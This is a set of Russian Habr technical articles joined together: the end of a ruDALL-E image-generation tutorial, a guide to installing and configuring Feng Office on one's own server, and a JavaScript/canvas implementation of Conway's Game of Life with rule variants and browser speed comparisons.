`text = 'озеро в горах, а рядом красивый олень пьет воду'`
`tokenizer = get_tokenizer()
dalle = get_rudalle_model('Malevich', pretrained=True, fp16=True, device=device)
vae = get_vae().to(device)
pil_images, _ = generate_images(text, tokenizer, dalle, vae, top_k=1024, top_p=0.99, images_num=24)
show(pil_images, 24)`
Результат:
Генерация изображений по тексту**Шаг 3.** Далее производим автоматическое ранжирование изображений и выбор лучших изображений
`ruclip, ruclip_processor = get_ruclip('ruclip-vit-base-patch32-v5')
ruclip = ruclip.to(device)
top_images, _ = cherry_pick_by_clip(pil_images, text, ruclip, ruclip_processor, device=device, count=24)
show(top_images, 6)`
")Результат ранжирование ruCLIP-ом (топ6)Можно заметить, что один из оленей получился достаточно «улиточным». На этапе генерации можно делать перебор гиперпараметров для получения наиболее удачного результата именно под ваш домен. Опытным путем мы установили, что параметры top\_p и top\_k контролируют степень абстрактности изображения. Их общие рекомендуемые значения:
* top\_k=2048, top\_p=0.995
* top\_k=1536, top\_p=0.99
* top\_k=1024, top\_p=0.99
**Шаг 4.** Делаем Super Resolution
`realesrgan = get_realesrgan('x4', device=device)
sr_images = super_resolution(top_images, realesrgan)
show(sr_images, 6)`
Super Resolution версии генерации Для запуска пайплайна с моделью ruDALL-E Kandinsky (XXL) или Malevich (XL) можно также использовать каталог моделей [DataHub](https://mlspace.aicloud.sbercloud.ru/mlspace/datahub) ([ML Space Christofari](https://mlspace.aicloud.sbercloud.ru/)).
### Будущее мультимодальных моделей
Мультимодальные исследования становятся всё более популярны для самых разных задач: прежде всего, это задачи на стыке CV и NLP (о первой такой модели для русского языка, ruCLIP, мы рассказали [ранее](https://habr.com/ru/company/sberdevices/blog/564440/)), а также на стыке NLP и Code. Хотя последнее время становятся популярными архитектуры, которые умеют обрабатывать много модальностей одновременно, например, [AudioCLIP](https://github.com/AndreyGuzhov/AudioCLIP). Представляет отдельный интерес [Foundation Model](https://arxiv.org/pdf/2108.07258.pdf), которая совсем недавно была анонсирована исследователями из Стэнфордского университета.
И Сбер не остается в стороне - так в соревновании [Fusion Brain Challenge](https://dsworks.ru/champs/fb5778a8-94e9-46de-8bad-aa2c83a755fb) конференции [AI Journey](https://ai-journey.ru/) предлагается создать единую архитектуру, с помощью которой можно решить 4 задачи:
* С2С — перевод с Java на Python;
* HTR — распознавание рукописного текста на фотографиях;
* Zero-shot Object Detection — детекция на изображениях объектов, заданных на естественном языке;
* VQA — ответы на вопросы по картинкам.
По условиям соревнования (которое продлится до 5 ноября) на общие веса нейросети должно приходиться как минимум 25% параметров! Совместное использование весов для разных задач делает модели более экономичными в сравнении с их мономодальными аналогами. Организаторами также был предоставлен бейзлайн решения, который можно найти на официальном [GitHub](https://github.com/sberbank-ai/fusion_brain_aij2021) соревнования.
И пока команды соревнуются за первые места, а компании наращивают вычислительные мощности для обучения закрытых моделей, нашим интересом остается open source и расширение сообщества. Будем рады вашим прототипам, неожиданным находкам, тестам и предложениям по улучшению моделей!
Самые важные ссылки:
* [Demo и галерея лучших изображений](https://rudalle.ru/)
* [Github](https://github.com/sberbank-ai/ru-dalle)
* [Telegram bot](https://t.me/sber_rudalle_xl_bot)
* [Instagram](https://www.instagram.com/rudalle.official/)
Коллектив авторов: [@rybolos](https://habr.com/ru/users/rybolos/), [@shonenkov](https://habr.com/ru/users/shonenkov/), [@ollmer](https://habr.com/ru/users/Alter_Ego/), [@kuznetsoff87](https://habr.com/ru/users/kuznetsoff87/), [@alexander-shustanov](/ru/users/alexander-shustanov/), [@oulenspeigel](https://habr.com/ru/users/oulenspiegel/), [@mboyarkin](https://habr.com/ru/users/mboyarkin/), [@achertok](https://habr.com/ru/users/achertok/), [@da0c](https://habr.com/ru/users/da0c/), [@boomb0om](https://habr.com/ru/users/boomb0om/) | https://habr.com/ru/post/586926/ | null | ru | null |
# Собираем по немножко от сервисов Google и Redmine на своем сервере
Последнее время во всех коллективах где мне доводилось работать я так или иначе продвигал систему управления проектами, так как без нее начинался полный бардак, который мне терпеть ни будучи исполнителем, ни будучи руководителем мне не хотелось. Основным кандидатом для наведения порядка почти всегда становился Redmine, но чем дольше я им пользовался (как со стороны пользователя, так и со стороны администратора), тем больше хотелось перейти на что-то другое. Да, как багтрекер она работает замечательно, но как только хочешь получить что-то большее, например, хотя бы личные/общие календари — начинается возня. А если уж надо переехать на другой сервер… Даже и вспоминать не хочется — каждый раз какие-то «танцы».
В то же время я довольно плотно привязался к сервисам компании Google, таким как Docs, Calendar, Gmail… И если с последним более менее все понятно, то, например, аналог первого хотелось иметь локально: когда корпоративная почта не в Google Apps, который к тому же теперь всегда платный, пользоваться уже не так удобно, да и доступ к локальным ресурсам защищеннее и быстрее.
И тут после довольно активных поисков мне попадается Feng Office, который на хабре, к сожалению, почти обделен вниманием: упоминания встречаются лишь в нескольких вопросах и без особых подробностей. Подумалось — сделалось: под катом то что из этого получилось (включая пару десятков скриншотов, правда не очень тяжелых)
#### С чем будем работать
Итак, сам проект Feng Office может использоваться как облачная система с тремя вариантам оплаты (отличаются набором плюшек, везде оплата за каждого пользователя) либо устанавливаться на свои вычислительные мощности. В последнем случае так же есть различия в цене/количестве плюшек, но меня интересовала исключительно бесплатная версия Onsite Community Edition, про нее и поговорим.
Итак, установщик (zip) качается здесь: **[sourceforge.net/projects/opengoo/files](http://sourceforge.net/projects/opengoo/files/)** (opengoo — старое название проекта, по слухам — университетский диплом автора). В wiki проекта пишут минимальные требования 2 GB RAM и двухъядерный процессор, рекомендуют же 4 GB RAM и 4 ядра (Предполагается наличие PHP 5, MySQL 5.x, Apache 2.x)
#### Установка
Базовая установка весьма проста (в отличии от того же Redmine):
грузим zip архив на свой сервер
разархивируем его
выставляем права на запись для папок **config, cache, tmp, upload**. в моем случае:
```
chown www-data config, cache, tmp, upload
chmod 755 config, cache, tmp, upload
```
заходим через браузер в корень разархивированного каталога и следуем указаниям мастера: спросит лишь данные MySQL.
После успешной установки система попросит создать первого пользователя (Супер Администратора).
Теоретически после этого все уже должно работать, но тут меня ждало разочарование. Я не поверил системным требованиям и установил все на слабенькую VPS, в итоге система открывается, показывает лишь верхний тулбар и больше ничего сделать не дает. Конечно, обидно, но что поделаешь — предупреждали. Идем на более мощный сервер и повторяем все заново. Проверяем — все заработало.
#### Начальная настройка
Для лучшей работы, разработчики предлагают
* Чтобы можно было работать с большими файлами в системе и отдавать больше ресурсов, установить через **htaccess** или **php.ini**:
```
post_max_size = 100M
upload_max_filesize = 100M
php_value memory_limit 512M
max_execution_time = 300
```
* настроить почту (либо через PHP sendmail, либо через встроенный smtp клиент)
* опционально настроить ssl
* отдать больше ресурсов mysql (в дебиане в /etc/mysql/my.cnf):
```
key_buffer = 256M
max_allowed_packet = 500M
thread_stack = 256K
thread_cache_size = 120
query_cache_size = 64M
[mysqldump]
max_allowed_packet = 500M
```
* Чтобы выполнялись периодические задачи, добавить в cron (crontab -e)
```
*/5 * * * * php FENG_ROOT/cron.php
```
Как видим все предельно просто — те кто хоть раз устанавливал Redmine должны оценить.
#### Что же мы получили в итоге
А получили мы комбайн, который умеет следующее.
*На скриншотах везде английский интерфейс — мне так удобнее, из коробки есть много языков, включая русский*
Добавляем пользователей
Как видно из скриншота, можно выставлять множество параметров. Что удобно — есть деление на разные компании (в дальнейшем полезно, когда выставляем доступы), так же есть и отдельные группы пользователей. Ну и конечно же типы пользователей, по умолчанию есть такие:
Пользователей создали, делаем рабочие пространства, отмечая пользователей, которые их видят и их возможности:

В любом рабочем пространстве можно создавать задачи (аналоги тикетов в Redmine) со всеми необходимыми параметрами (дочерние подзадачи, назначения, даты, тэги, участники, повторы):


У каждого пользователя есть встроенный e-mail клиент, который успешно может общаться с любым количеством ящиков:

Заметки:
Раздел документы позволяет вообще говоря отказаться от Google Docs. Да, конечно послабее, но базовый набор документы-презентации-файлы обрабатывает:



Адресная книга:

Коллекция ссылок:

Ну и упомянутый календарь. Естественно тоже с возможностью делиться той или иной информацией:
и даже синхронизироваться с Google:

Базовый раздел настроек:

Ну и напоследок стартовая страничка пользователя: что выводить, а что нет настраивается индивидуально:

#### Вместо послесловия
На текущий момент я доволен: быстро и без напряжения получаем мощную систему, причем бесплатно. Да, она просит не нулевое количество ресурсов, но на моем домашнем сервере все летает. Посмотрим как покажет себя в длительном тестировании. Если тема интересна — напишите в комментариях, продолжу ее освещать.
p.s. Если что сделал не так, просьба сильно не пинать — читаю хабр уже много лет, а вот пишу не очень часто: такой характер.
p.p.s. Cпасибо за инвайт | https://habr.com/ru/post/196588/ | null | ru | null |
# Javascript и canvas в игре «Жизнь» Джона Конвея
[](http://s52.radikal.ru/i138/1101/cd/64003e4e4667.gif "Всё поле 180х150 по клику")Напишем эту алгоритмическую игру [[1]](http://habrahabr.ru/tag/%D0%B8%D0%B3%D1%80%D0%B0%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C/) так, чтобы извлечь из неё максимальную образовательную пользу в области алгоритмов, языка Javascript, хорошего стиля программ, умения оптимизировать код. Центральным местом обсуждения будет не игра, а код, способы реализации, оптимизация.
Неоднократно встречалось в литературе и статьях мнение, что эту игру знает каждый программист и что почти каждый пробовал её программировать. Например, разные авторы писали, что через неё изучают новые для них языки программирования.
Недавно проведённый на Хабре опрос [[3]](http://habrahabr.ru/blogs/programming/111437/) показал реальную картину — 20% программистов написали когда-либо её работающую реализацию, а порядка 10% о ней не слышали. Что ж, тем интереснее будет оставшимся 80% узнать, что можно извлечь из реализации игры.
Что это за игра?
----------------
[](http://www.youtube.com/watch?v=FdMzngWchDk "Игра и интервью с Конвеем (4:09)")Полноценный ответ даст тег «игра жизнь» на хабре [[1]](http://habrahabr.ru/tag/%D0%B8%D0%B3%D1%80%D0%B0%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C/) или статья из Википедии [[2]](http://ru.wikipedia.org/wiki/%D0%96%D0%B8%D0%B7%D0%BD%D1%8C_(%D0%B8%D0%B3%D1%80%D0%B0)). Другой перевод названия игры на русский — «Эволюция» (встречалось в журнале «Наука и жизнь» 70-х годов). Другой перевод фамилии автора на русский — Конуэй (John Conway, game «Life»). Вот что говорит сам Конвей об игре (youtube, 4 мин.) [[4]](http://www.youtube.com/watch?v=FdMzngWchDk), там же — наглядный рассказ о правилах игры (англ.).
Возможно, причина непоголовной популярности в узких кругах в том, что, как написал в комментарии [Danov](https://habrahabr.ru/users/danov/), "… варкрафты и прочие симуляторы свели на нет восторг от движущихся квадратиков". (Но настоящих математиков должно интересовать не это?)
[](http://www.youtube.com/watch?v=XcuBvj0pw-E "Примеры сложных функционирующих фигур в игре (4:47)")Если поискать результаты на youtube.com по словам «life conway», то найдём массу примеров демонстрации игровых полей как «Жизни» [[5]](http://www.youtube.com/results?search_query=game+life+conway&aq=f), так и игр по похожим правилам, затем по связям — демо эволюционных алгоритмов, поиска кратчайшего пути обхода и другие интересные наглядные демо. Стало быть, над ними где-то идёт упорная «плодотворная» работа.
Но каковы плоды? После насыщения мозга визуальными эффектами придётся признать, что это довольно бесполезная задача, если не исследовать на ней другие проблемы. Например, скорость визуализации в конкретном языке разными методами, управление библиотеками исходных данных.
[](http://www.youtube.com/watch?v=hq_MFlOVZNU "Реализация на экране и микроконтроллере AVR (1:06)")Множество реализаций на Javascript можно найти поиском по google — «game life javascript». Но, в силу врождённой природной лени образованных людей, не будем вдаваться в их детали. Уже потом, после реализации, попробуем когда-нибудь сравнить эффективность того или другого решения. (Я это попробовал сделать, но дальше 2-го решения смотреть не захотелось по качеству результата.)
Идея реализации
---------------
Сделаем её на торе (точнее, спирали), организованном в виде линейного массива, чтобы не заботиться о граничных эффектах. Параметры высоты и ширины — переменные, поэтому предельная скорость смены поколений может регулироваться размерами рабочего поля. Начальная точка массива смещается с каждым поколением, чтобы результаты записывать в тот же массив. На скорость будет влиять метод визуализации: текст, таблица с фоновыми цветами, canvas, рисунки.
Почему именно так? Индекс одномерного массива вычисляется наиболее быстро, поэтому, если задача приводима к одномерному массиву, этим полезно воспользоваться. Помнится, так я её делал на GW-Basic на текстовом поле 80 на 50, чтобы предельно ускорить, и удовлетворил любопытство наблюдения за эволюцией наиболее долгоиграющей 5-точечной фигуры, напоминающей знак квадратного корня. Правда, в тор 80 на 50 она не поместилась.
На JS удобно её сделать потому, что скорости и возможности современных браузеров дают изобразить всё необходимое на одной странице, следовательно, отладка будет быстрой и удобной, а рабочей среды не нужно — всё есть в браузерах. Полезен будет универсальный текстовый редактор с подсветкой синтаксиса (Notepad++, E Editor, UltraEdit, ...).
Неделя ООП на Хабре
-------------------
Далее, вспомним, что мы, пишущие просветительские статьи, в ответе за всех кого приучим писать плохо в JS, в традициях 2000-2005-х годов, когда никто не задумывался о глобальных переменных. Я до вчерашнего дня тоже не задумывался и писал как придётся, но тут вдруг осенило… Давайте даже такую простую задачу оформим в лучших традициях ООП, инкапсулируя детали реализации в объект. Не зря ведь на Хабре прошла неделя ООП:
[habrahabr.ru/blogs/cpp/111120](http://habrahabr.ru/blogs/cpp/111120/) — «10 лет практики. Часть 1: построение программы».
[habrahabr.ru/blogs/development/111125](http://habrahabr.ru/blogs/development/111125/) — «Мысли об ООП».
[habrahabr.ru/blogs/development/111162](http://habrahabr.ru/blogs/development/111162/) — «Зачем ООП».
МакКоннел — «Совершенный код».
[habrahabr.ru/blogs/javascript/111393](http://habrahabr.ru/blogs/javascript/111393/) — «Обёртки для создания классов: зло или добро?».
Правда, классов и наследования нам будет не нужно, только инкапсуляция реализации в конструкторе.
Ниже будет скрипт с теми самыми перегруженными методами, которые, если бы применялись в наследовании, дали бы тот самый не рекомендуемый в последней статье эффект размножения функций и траты памяти. Но писать неоправданно на каждой функции слово «prototype» тоже не хочется и дублировать решения Mootools в нативном коде — тоже.
Вообще, хороший обзор по способам организации ООП в JS лежит известно где [[6]](http://javascript.ru/tutorial/object/inheritance), поэтому следующим шагом для самостоятельного написания хорошего кода должно стать изучение этой статьи. Но пока я не вижу настоятельной необходимости перехода к различным стилям кодирования.
Этим страдают все простые проекты: пока не возникнет необходимости писать «хорошо» в смысле большого, живого и расширяемого проекта, руки пишут «плохо». Думаю, все проходили стадию «плохого письма», пока что-то не заставило писать хорошо. Интересно будет услышать мнение опытных товарищей, как, например, в этом проекте найти мотивацию для написания хорошего кода.
Скрипт
------
Чтобы не засорять статью долгими кодами с подсветкой (спойлеров на хабре нет), опубликуем их на [другом ресурсе](http://codepaste.ru/5091/).
```
КОД НАХОДИТСЯ ЗДЕСЬ
```
Написаны функции для минимального комфорта и «подогрева дальнейшего энтузиазма»: рабочее (игровое) поле нужного размера, несколько стартовых полей, варианты оптимизаций. Теперь остаётся простор для развития, для сравнения методов оптимизации и проверка того, не перестарались ли в усердии, в затратах времени вычислений, да и во времени написания кода.
Как и где пользоваться скриптом
-------------------------------
Достаточно взять приведённый код через copy-paste в страницу HTML, чтобы увидеть его работу. Или посмотреть страницу [spmbt.github.io/spmbt/lifeConway.htm](http://spmbt.github.io/spmbt/lifeConway.htm), [[дубль]](http://spmbt0.blogspot.com/2011/01/javascript-habr.html).
Если размер поля слишком большой для экрана монитора (у меня требуется не менее 1400 на 1050), уменьшаем числа в полях «Ширина, „Высота“, затем нажимаем на одну из кнопок „Init...“. Простейший интерфейс на кнопках позволяет пронаблюдать описанные в статье действия со скриптом и время исполнения от нажатия кнопки до остановки выполнения.
Визуализация
------------
Для начала выбран самый бесхитростный вариант показа — текст, полагая, что с показом текста у всех браузеров должна быть отличная скорость обновления. Потом, после работы с текстом, можно попробовать графику в разных представлениях, чтобы сравнить скорости.
Действительно, замеры скоростей первого варианта на Опере 10.51 показало, что время расчёта нового поколения было 30%, а время отрисовки — 70%. Неплохое соотношение для визуализации. И за 10 секунд отрисовывалось 1000 полей размером 180х150. Если всё запустить в рабочем цикле с просмотром каждого поколения, будет медленнее (reflow) — за 75 секунд (сильно зависит от процессора, браузера и видеокарты).
Сравнение скоростей работы скриптов в браузерах
-----------------------------------------------
Результаты проверки на случайном заполнении поля 180х150, 100 поколений. (E2180, 2.0 ГГц, видео Radeon X1650, WindowsXP)
(Для корректности всё поле должно быть на экране, окно — в фокусе, других действий на компьютере — не производиться.)
| IE8 | 34c. |
| --- | --- |
| Opera 10.51 | 7.5c. |
| FF 3.6.10 | 125c. |
| Chrome 8 | 4.3c. |
| Safari 5.02 | 25c. |
Да, в FF с этим скриптом — полный провал на фоне остальных. При очень больших полях без движений мыши над окном даже пропускает кадры — экономит отображение, обнаруживая полную загруженность скриптом. Как показывают другие замеры через doStep2(), тормозит расчёт в массивах: 1.3 секунды на поколение. В то же время, 23 секунды на 1000 отрисовок поля.
Оптимизация для Firefox
-----------------------
Анализ показывает, что 80% времени расчёта массива 180х150 отъедает перемещение вычисленных значений (w+1 штук, немного) в начало. И интересный факт, что первый расчёт поколения — на 100 мс быстрее следующих (за это „отвечает“ a.splice(0, w1+w1);). Значит, источник торможения — не столько сам массив, сколько часть работы с ним.
Конечно, когда код был написан первый раз, он создавался сознательно кратко, в ущерб оптимизациям, но в пользу выразительности. Переписываем перемещение значений другим способом. И первый цикл, и последующие стали длительностью не 120-200 мс, а 90-100. (Будем знать, что .splice() реализован в FF неудачно.) Новый код:
```
var b=[];
b = a.slice(iStart +w1+1, iStart +w1+w1+1).concat(a.slice(w1+w1, iStart+w1+1));
a=b;
```
Тестирование всех браузеров на новом коде.
| IE8 | 14.5с. |
| --- | --- |
| Opera 10.51 | 7.0c. |
| FF 3.6.10 | 12.5c. |
| Chrome 8 | 4.1c. |
| Safari 5.02 | 5.5c. |
Оказалось, что оптимизация FF помогла заметно ускориться другим браузерам (кроме Opera-Chrome, которые и так быстры).
Что полезного получили от абстрактной игры? Направления дальнейших занятий
--------------------------------------------------------------------------
Выбор языка заметно облегчил разработку, потому что имеются необходимые средства как расчётов, так и визуализации. Появились данные о сравнении разных методов визуализации в разных браузерах, оценено время разработки задачи визуализации, похожей на настоящую. Возможно, кто-то найдёт аналогичную выгоду от техник оптимизации и организации тестов.
Для будущего развития подготовлена подходящая база выбором обдуманного дизайна кода программы. В зависимости от того, в каком направлении будет актуальна дальнейшая специализация, можем выбрать пути дальнейшего совершенствования программы.
1) интерфейс работы с мышью: кликами и протяжками мыши вставлять точки, очищать области, добавлять и вращать библиотечные элементы, расширять или обрезать рабочее поле, сдвигать всё игровое поле;
2) хранить библитечные элементы;
3) отработать профилирование работы частей программы;
4) визуально отображать статистику поколений в игре: изменение цвета точек в зависимости от возраста, показывать плотность и активность изменений;
5) оптимизация скорости расчёта за счёт обнаружения и исключения пустых полей (вести статистику пустого окружения на базе тех же okr, чтобы на следующий ход знать, вычислять ли здесь новое значение);
6) бросить всё и заниматься делом: в реальных программах тоже можно отработать для себя совершенные методики — за это ещё платят.
Иные формы „Жизни“
------------------
Среди правил поведения клеточных автоматов возможны вариации с интересными результатами. Упоминали клон правил с гексагональной решёткой. Можно представить и попытаться визуализировать трёхмерные решётки, наблюдать время жизни ячеек, изменить правила на простой решётке. Например, достаточно давно математики предложили клон игры с учётом возраста клеток — молодые более выносливы, чем старые. [tangro](https://habrahabr.ru/users/tangro/) [сообщил](http://habrahabr.ru/blogs/programming/111437/#comment_3555068), что писал многопользовательскую игру: „два игрока строят на своих половинах поля фигуры с целью уничтожить фигуры противника“. Есть варианты алгоритмов клеточных автоматов на графах.
Пример изменения правил
-----------------------
Попробуем расширить правила в рамках традиционных клеток (метод .step()). Если свести правила не к логике, а в таблицу, то получится простая и универсальная таблица — зависимость следующео значения клетки от суммы значений окружающих клеток.
| Число точек окружения | Следующее значение поля,
если было 0 | Следующее значение поля,
если было 1 |
| --- | --- | --- |
| 0 | 0 | 0 |
| 1 | 0 | 0 |
| 2 | 0 | 1 |
| 3 | 1 | 1 |
| 4 | 0 | 0 |
| 5 | 0 | 0 |
| 6 | 0 | 0 |
| 7 | 0 | 0 |
| 8 | 0 | 0 |
Вот и все правила. Реализация основного цикла через таблицу показала, что „просто логика“ работает на 10% быстрее. Поэтому классическую игру лучше писать через простую логику (здесь, для JS), а табличный цикл используем для изысканий того, какие могли бы быть правила. В реализации этот режим включают радиокнопкой „Кл. на матр.“ (»Классика на матрице"). В смеси с отображением на экране замедления расчётов совершенно не заметно (около 1%, по оценке). Его можно использовать для экспериментов по модификации правил игры.
```
//правило поколения (классика)
var prav = [0,0,0,1,0,0,0,0,0,0, 0,0,1,1,0,0,0,0,0,0];
//основной цикл (180*150, 1000 поколений за 4.5 с.(без графики))
for(i = iStart + w1; i >= w1; i--){
okr = a[i-w1] + a[i-w] + a[i-w1m]
+ a[i-1] + a[i+1]
+ a[i+w1m] + a[i+w] + a[i+w1];
a[i+w1] = prav[10*a[i] + okr];
}
```
Несложно заметить, что небольшие изменения в правилах приводят или к пустым полям, или к хаосу (а может быть, это не хаос, а настоящая жизнь? :) ), а самое занимательное поведение происходит именно по конвеевским правилам.
Модификация И.Сидорова (1975 г.)
--------------------------------
Пройдём по пути модификации правил, (старая статья в «Науке и жизни» 1975 г., [[10]](http://raindog-2.livejournal.com/4726.html)), которые учитывают возраст точек. Молодые более жизнестойки, но и более агрессивны к старым. Автор модификации — и есть автор статьи, инженер-физик И. Сидоров.
Вот описание на словах из livejournal: "… другие правила — клетки двух типов, молодая и старая. После рождения клетка 1 ход — молодая, потом превращается в старую. Молодые клетки не умирают. Старые клетки без молодых соседей выживают по Конуэевским правилам. Старые клетки с молодыми соседями должны иметь 2 соседа (либо обе-молодые, либо — молодая и старая), иначе она умирает. Рождаются клетки по таким же правилам, как у Конуэя."
Чтобы описать правила выживания старых клеток и уложиться в ту же решающую матрицу, понадобится назвать молодую клетку числом 5, а старую — числом 4. Получаем такую решающую матрицу.
| Сумма значений точек окружения | Следующее значение поля,
если было 0 | Следующее значение поля,
если a[i] было =5 («молодая» точка) | Следующее значение поля,
если a[i] было =4 («старая» точка) |
| --- | --- | --- | --- |
| с 0 по 7 | 0 | 4 | 0 |
| с 8 по 11 | 0 | 4 | 4 |
| 12 | 5 | 4 | 4 |
| с 13 по 15 | 5 | 4 | 0 |
| более 16 | 0 | 4 | 0 |
Для реализации напишем код
```
if(rule ==11){ //правила с учётом молодости точек
var prav = [0,0,0,0,0, 0,0,0,0,0, 0,0,5,5,5, 5,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0,0
,0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0,0
,0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0,0
,0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0,0
,0,0,0,0,0, 0,0,0,4,4, 4,4,4,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0, 0,0,0,0,0,0
,4,4,4,4,4, 4,4,4,4,4, 4,4,4,4,4, 4,4,4,4,4, 4,4,4,4,4, 4,4,4,4,4, 4,4,4,4,4, 4,4,4,4,4,4];
for(i = iStart + w1 + w1; i >=0; i--){if(a[i] ==1) a[i] =4;}
for(i = iStart + w1; i >= w1; i--){ //основной цикл
okr = a[i-w1] + a[i-w] + a[i-w1m]
+ a[i-1] + a[i+1]
+ a[i+w1m] + a[i+w] + a[i+w1];
a[i+w1] = prav[41*a[i] + okr];
}
}
```
И дополним метод this.show() строчкой для цифр «4» и «5»:
```
var s = a.join('').replace(/0/g,'\xb7').replace(/[14]/g,'o').replace(/5/g,'s');
```
Посмотрим, как с этими правилами работает поле со случайным заполнением. Перейти к просмотру игры по этим правилам в законченной программе можно, выбрав радиокнопку «Sidorov's».
Правила проверены и перепроверены, прочитаны даже ещё раз на скане журнала. Ошибок в реализации нет, статические конвеевские конструкции, действительно, живут, «кванты» летают (проверяется, немного изменив initLib(), подставив «квант для клона»). Но, к сожалению, случайно заполненное превращается в хаос. Из чего можно сделать вывод, что правила несовершенны. Наверное, поэтому о них дальнейших упоминаний не было. Крупные хаотические структуры легко неопределённо долго живут без прихода к циклическим вариантам. Очевидно, причина — в избыточной устойчивости молодых клеток. Им нужно определить некоторые правила умирания при окружении более N соседей, тогда, может, что-то получится.
Таким образом, мы создали инструмент для модификации и исследования иных правил игры. Хорошо было бы разобраться, как сделали симметричную (относительно 0 и 1) вариацию игры [[7]](http://en.wikipedia.org/wiki/Day_%26_Night), но придётся это сделать не сейчас, потому что близится 11 января.
В мире существует много программ, поддерживающих игру и её модификации. Существуют даже форматы сохранения данных для игры. Для знакомства достаточно посмотреть на один из сборников ссылок по теме [[9]](http://www.beluch.ru/life/llife.htm). Поэтому, на самом деле, процесс интеграции только что описанной программы с огромным множеством наработок у нас ещё даже не начинался, а часы, уже потраченные другими исследователями на изыскания, измеряются тысячами.
UPD (12.01.2011): Вариация правил Day & Night [[7]](http://en.wikipedia.org/wiki/Day_%26_Night)
-----------------------------------------------------------------------------------------------
В программу добавлена вариация правил "**Day & Night**", описанная в Википедии и интересная тем, что при смене значений полей с 0 на 1 и наоборот — ничего не изменится, просто мир станет «инверсным», но живущим по таким же законам. С подготовленной функциональностью сделать дополнение оказалось очень просто (к чему и стремились).
```
if(rule==2){
var prav = [0,0,0,1,0, 0,1,1,1,1, 0,0,0,1,1, 0,1,1,1,1]; //правило поколения (DayNight)
for(i = iStart + w1; i >= w1; i--){ //основной цикл
okr = a[i-w1] + a[i-w] + a[i-w1m]
+ a[i-1] + a[i+1]
+ a[i+w1m] + a[i+w] + a[i+w1];
a[i+w1] = prav[10*a[i] + okr];
}
}
```
В этом мире существуют свои осцилляторы. Поле стремится перейти к статическим и осциллирующим объектам, лёгкого возникновения движущихся объектов не наблюдается, но они есть. Все правила и небольшое введение можно почитать на английском в приложенном там [архиве](http://www.tip.net.au/~dbell/articles/DayNight.zip), но они видны и приведённом выше коде. Готовую программу можно запускать там же, где остальные, на одной из страниц демонстрации: [[\*]](http://spmbt.github.io/spmbt/lifeConway.htm), [дубль](http://spmbt0.blogspot.com/2011/01/javascript-habr.html); на codepaste.ru дополнения нет (почему-то не могу авторизоваться, чтобы сменить версию кода). Нужно выбрать **радиокнопку «DayNight»**, а дальше — как обычно.
Для наблюдений немного изменены начальные условия на кнопках: случайное поле заполняется с плотностью не 1/6, а 1/2. Оно с течением времени склонно разбиваться на небольшие «белые» и «чёрные» области, в которых живёт статика и осцилляторы. Исходная матрица блоков 2х2 с 1 лишней точкой «взрываться» не думала, поэтому добавил ещё одну точку для инициации процесса. После чего «взрыв» тоже получается красивый и своеобразный.
Долгоживущая в обычной «Жизни» фигура (кнопка «Init 'r'») оказывается в этом мире осциллятором с периодом 16. Чтобы можно было удобно задавать любые фигуры, дописан цикл выкладки фрагмента поля (например, на кнопку «Init 'r'» повешено взятое из описания "[Figure 15. Two p32 ships collide to form a rocket]" — столкновение 2 кораблей). Затем получившаяся ракета направлена на осциллятор. К 400-му ходу видим «клубящееся облако» после столкновения ракеты с осциллятором, которое вскоре пропадает.

Как оказалось, это довольно интересная модификация игры, с собственным своеобразным поведением.
Визуализация на canvas
----------------------
Думать о лучшей визуализации заставляют 3 причины:
1) влияние стилей отображения текстов в браузерах на текстовые строки, составляющие игровое поле (есть непреодолимые настройки браузера «минимальный размер шрифта»);
2) время отображения больше времени вычисления шага;
3) большие поля в браузерах работать могут, но при размере клетки в 1 символ они не помещаются в окне.
Не будем испытывать нагромождения рисунков, ячеек таблиц, блоков, абсолютные позиции десятков тысяч элементов — есть сомнения в их простоте организации, следовательно — в скорости работы. Будем рисовать на холсте canvas.
Используем для начала быстрый, но не самый эффективный метод: отрисовку каждой точки при каждом ходе, чтобы оценить мощность. Понятно, что затем его можно ооптимизировать, отрисовывая спрайты (putImageData()). Но даже в первом приближении canvas даёт от него ожидаемое: скорость работы возрастает, и масштаб можно уменьшить в 2-3 раза.
Чтобы включить **режим canvas** («холст»), включаем чекбокс «на canvas», меняем размер точки («размер»), варианты отрисовки (чекбоксы «rect», «сетка»), затем выбираем один из «init ...», затем — «Step».
Устроим отрисовку 4 вариантов: **круги, прямоугольники**, с сеткой и без неё. Конечно, прямоугольники должны рисоваться быстрее, что подтверждают опыты. При малых клетках уже не имеет значения форма точки, поэтому имеем экономию без потери качества.
**Сетка** — явно невыгодное занятие — рисовать каждую точку. Если бы понадобилось оптимизировать, лучше делать canvas немного прозрачным, а под ним располагать сетку. Ещё лучше, объявить фоновый рисунок на самом canvas. В нашей программе мы можем оценить, насколько отрисовка сетки невыгодна. Если точек немного (100 на 200), то можно согласиться с их отрисовкой.
Заметим, что теперь чем больше точек на экране, тем медленнее работает скрипт, потому что ему надо рисовать каждую непустую точку. Ещё заметно, что рисование окантовки круга (stroke()) очень плохо переваривается скриптом. Поэтому я не стал выводить её в чекбокс, а просто закомментировал — кто интересуется, тот проверит.
Под конец выложим самые красивые достижения: «взрыв» регулярной матрицы блоков в течение 200 ходов на поле 408 на 402 в наиболее быстром для canvas браузере (Opera); таблицу скоростей обработки разных режимов в разных браузерах; картинку результата «взрыва» блочной матрицы" — из 1 точки действие выполнилось за 38 секунд, 5.3 шага в секунду.
**Жизнь случайно заполненного начального поля, 100 шагов** (e2180, 2.0 ГГц, ...)
| Браузер, 180x150, время выполнения (с) | текст, 12px | canvas, круг, 6px, сетка | canvas, круг, 6px | canvas, квадрат, 6px | canvas, квадрат, 4px |
| --- | --- | --- | --- | --- | --- |
| (вид клеток) | | | | | |
| IE8 | 14.5 | - | rest | in | peace |
| Opera 10.51 | 7.7 | 18 | 6.8 | 4.5 | 4.2 |
